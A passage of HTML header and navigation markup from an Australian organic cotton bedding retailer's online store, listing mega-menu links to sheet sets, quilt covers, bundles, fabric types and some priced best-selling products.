9.63334 14.7331V14.7334ZM12.5209 14.7334H14.7666V17.5115C14.0765 17.3924 13.4137 16.7456 12.8999 15.6813C12.7603 15.3919 12.6331 15.0755 12.5207 14.7334H12.5209ZM15.2334 14.7334H17.4792C17.3667 15.0755 17.2398 15.3919 17.0999 15.6813C16.5861 16.7456 15.9235 17.3923 15.2332 17.5115V14.7334H15.2334ZM17.9678 14.7334H20.3667C19.457 16.0415 18.0827 16.9952 16.4804 17.3657C16.8806 16.9988 17.232 16.4886 17.523 15.8856C17.6924 15.5345 17.8386 15.1484 17.9678 14.7336V14.7334Z" fill="white"/>
</svg> You're on our <span style="text-decoration: underline;" ><span class="countrynameselect">Australia</span> Store</span></div>
                        <div style="display:flex;align-items:center;justify-content:center;"><svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_8538_18751)"><path d="M8.00013 11.0248C7.80013 11.0248 7.59213 10.9457 7.44014 10.7954L3.44013 6.88852C3.12813 6.58008 3.12013 6.08183 3.44013 5.77339C3.75213 5.46495 4.25613 5.45704 4.56813 5.77339L8.00813 9.1346L11.4401 5.76548C11.7521 5.45704 12.2641 5.46495 12.5681 5.76548C12.8801 6.07392 12.8721 6.58008 12.5681 6.88061L8.56813 10.7875C8.41613 10.9378 8.20814 11.0169 8.00813 11.0169L8.00013 11.0248Z" fill="#000"></path></g><defs><clipPath id="clip0_8538_18751"><rect width="9.6" height="5.48865" fill="white" transform="translate(3.2002 5.53613)"></rect></clipPath></defs></svg></div>
                      </div>
                    </span>
                  </li>
      
                  
      
                 </ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500" alt="Bhumi Organic Cotton (AU)" srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=50 50w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=100 100w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=150 150w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=200 200w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=250 250w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=300 300w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=400 400w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          
          <ul class="list-menu list-menu--inline" role="list"><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-best-sellers" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Best Sellers
                    </span>
                  </a>
                  
  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2">
    
    <div class="list_item_heading subheading_6">ALL TIME FAVOURITES</div>
    
      
      
      
      
        <a href="/products/sateen-sheet-set-luxe-new-arrival" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen Sheet Set - Luxe</span>
              
                <span class="main-title-link link-title2">
                  Sateen Sheet Set - Luxe
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/percale-quilt-cover-set-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale Quilt Cover Set</span>
              
                <span class="main-title-link link-title2">
                  Percale Quilt Cover Set
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-quilt-insert-all-seasons" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Insert</span>
              
                <span class="main-title-link link-title2">
                  Quilt Insert
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mattress-protector-sateen-organic-cotton-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Mattress Protector</span>
              
                <span class="main-title-link link-title2">
                  Mattress Protector
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-trunks-6-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Men's Original Trunks
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/linen-plain-quilt-cover-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Quilt Cover Set</span>
              
                <span class="main-title-link link-title2">
                  Linen Quilt Cover Set
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/bath-towel" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Towel</span>
              
                <span class="main-title-link link-title2">
                  Bath Towel
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-best-sellers" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST SELLERS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/sateen-sheet-set-luxe-limited-edition';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/SateenTandemStripePebbleSheetSetLifestyleProductNB.jpg?v=1765250302">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8789801336989"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Sateen Sheet Set - Luxe - Limited Edition</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$174.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/mattress-protector-sateen-organic-cotton-1';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/products/Organic_Cotton_Mattress_Protector_Sateen_-_1.jpg?v=1761791560">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="1232342908980"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Mattress Protector - Sateen</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$79.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/percale-quilt-cover-set-limited-edition';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/PercaleLargeDotBlueQuiltSetLifestyleProductNB.jpg?v=1765163408">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8793983025309"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Percale Quilt Cover Set - Limited Edition</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$149.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-bedding" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bedding
                    </span>
                  </a>
                  
  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sheet-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sheet Sets</span>
              
                <span class="main-title-link link-title2">
                  Sheet Sets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-quilt-cover-sets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Cover Sets</span>
              
                <span class="main-title-link link-title2">
                  Quilt Cover Sets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/fitted-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted Sheets</span>
              
                <span class="main-title-link link-title2">
                  Fitted Sheets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-pillow-cases" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillow Cases</span>
              
                <span class="main-title-link link-title2">
                  Pillow Cases
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-quilt-inserts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Inserts</span>
              
                <span class="main-title-link link-title2">
                  Quilt Inserts
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-bedding-protector" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Protectors</span>
              
                <span class="main-title-link link-title2">
                  Bedding Protectors
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bedding-bundles" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bedding Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Luxe Bedding Collection</span>
              
                <span class="main-title-link link-title2">
                  Luxe Bedding Collection
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Limited Edition Collection</span>
              
                <span class="main-title-link link-title2">
                  Limited Edition Collection
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
    
      
      
      
        <a href="/collections/organic-cotton-bedding" class="menulistbtn cta_2">SHOP ALL BEDDING</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">ACCESSORIES</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-blankets-throws" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Blankets & Throws</span>
              
                <span class="main-title-link link-title2">
                  Blankets & Throws
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/sleep-masks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleep Masks</span>
              
                <span class="main-title-link link-title2">
                  Sleep Masks
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/duffle-bag-black" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Duffle Bag</span>
              
                <span class="main-title-link link-title2">
                  Duffle Bag
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/tote-bag" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tote Bag</span>
              
                <span class="main-title-link link-title2">
                  Tote Bag
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">SOFT & SMOOTH</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">RARE & REFINED</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">COOL & CRISP</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">WARM & COSY</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">Soft & Comfy</sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>


  
  
  
  <div class="image--container column-3 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    <a href="/collections/organic-cotton-bedding">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bedding_Card_Sateen_LuxeGraphite_SheetSet.jpg?v=1766427995" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP ORGANIC BEDDING</div>
    </a>
  </div>

  
  
  
  <div class="image--container column-3 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    <a href="/pages/fabric-guide-1">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/fabric_guide.gif?v=1754865941" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="https://bhumi.com.au/collections/organic-cotton-bundles-packs" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bundles
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-bedding-bundles" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bedding Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-towel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bath Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-apparel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Apparel Bundles</span>
              
                <span class="main-title-link link-title2">
                  Apparel Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
        <a href="/collections/organic-cotton-bundles-packs" class="menulistbtn cta_2">SHOP ALL BUNDLES</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">SOFT & SMOOTH</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">RARE & REFINED</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">COOL & CRISP</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">WARM & COSY</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">Soft & Comfy</sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6"></div>
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>


  
  
  
  <div class="image--container column-3 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    <a href="/collections/organic-cotton-towel-packs">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/OrganicCottonRobes_Mobile.png?v=1759202230" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP BATH BUNDLES</div>
    </a>
  </div>

  
  
  
  <div class="image--container column-3 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    <a href="/collections/organic-cotton-bedding-bundles">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bedding_Card_Bundle_Organic_Cotton_Percale.jpg?v=1766427520" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP BEDDING BUNDLES</div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-sheet-set" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Sheets
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-best-sellers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Best Sellers</span>
              
                <span class="main-title-link link-title2">
                  Best Sellers
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-sheet-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sheet Sets</span>
              
                <span class="main-title-link link-title2">
                  Sheet Sets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/fitted-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted Sheets</span>
              
                <span class="main-title-link link-title2">
                  Fitted Sheets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-pillow-cases" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillowcases</span>
              
                <span class="main-title-link link-title2">
                  Pillowcases
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bundles-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bundles
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Limited Edition Collection</span>
              
                <span class="main-title-link link-title2">
                  Limited Edition Collection
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Luxe Bedding Collection</span>
              
                <span class="main-title-link link-title2">
                  Luxe Bedding Collection
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-sheet-set" class="menulistbtn cta_2">SHOP ALL SHEETS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">SOFT & SMOOTH</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">RARE & REFINED</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">COOL & CRISP</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">WARM & COSY</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">Soft & Comfy</sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">

  
  
  
  <div class="image--container">
    <a href="/pages/fabric-guide-1">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/fabric_guide.gif?v=1754865941" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
    </a>
  </div>

  
  
  
  <div class="image--container">
    <a href="/collections/organic-cotton-sheet-set">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/All_Season.png?v=1751953893" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP ORGANIC BEDDING</div>
    </a>
  </div>

</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-towels" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bath
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
